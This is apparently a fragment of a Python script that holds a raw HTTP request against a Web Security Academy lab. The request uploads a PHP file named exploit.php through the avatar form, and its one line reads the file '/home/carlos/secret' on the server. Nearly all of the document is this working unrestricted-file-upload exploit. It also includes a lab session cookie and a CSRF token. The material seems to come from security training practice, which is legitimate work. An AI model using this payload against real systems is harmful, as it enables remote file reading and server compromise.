 4 request1 = '''
5 POST /my-account/avatar HTTP/1.1
6 Host: 0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
7 Cookie: session=751IrAAikE02dnG9IhDXFaCm6ALErQnR
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
10 Accept-Language: en-US,en;q=0.5
11 Accept-Encoding: gzip, deflate
12 Content-Type: multipart/form-data; boundary=---------------------------256085593428087310382582587188
13 Content-Length: 546
14 Origin: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net
15 Referer: https://0a54002a039db1dbc0eb394100ee00ae.web-security-academy.net/my-account?id=wiener
16 Upgrade-Insecure-Requests: 1
17 Sec-Fetch-Dest: document
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-Site: same-origin
20 Sec-Fetch-User: ?1
21 Te: trailers
22 Connection: close
23
24 -----------------------------256085593428087310382582587188
25 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
26 Content-Type: application/x-php
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29
30 -----------------------------256085593428087310382582587188
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 -----------------------------256085593428087310382582587188
35 Content-Disposition: form-data; name="csrf"
36
37 EhhHSsvkppBzAlKgJpIFp9Qqbpbp52Rk
38 -----------------------------256085593428087310382582587188--
39 '''